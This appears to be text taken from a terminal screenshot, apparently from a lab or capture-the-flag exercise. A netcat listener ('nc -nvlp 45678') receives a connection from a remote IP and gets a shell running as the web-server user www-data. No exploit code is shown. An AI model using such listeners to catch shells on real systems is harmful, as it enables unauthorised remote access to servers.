 1 2 3 4
ubuntu@ip-172-31-96-237: ~
File Actions Edit View Help
ubuntu@ip-172-31-96-237:~$ nc -nvlp 45678
Listening on 0.0.0.0 45678
Connection received on 34.239.48.168 59872
Linux 78abda7b09b6 4.14.291-218.527.amzn2.x86_64 #1 SMP Fri Aug 26 09:54:31 UTC 2022 x86_64 GNU/Linux
 09:05:10 up  3:38,  0 users,  load average: 0.06, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$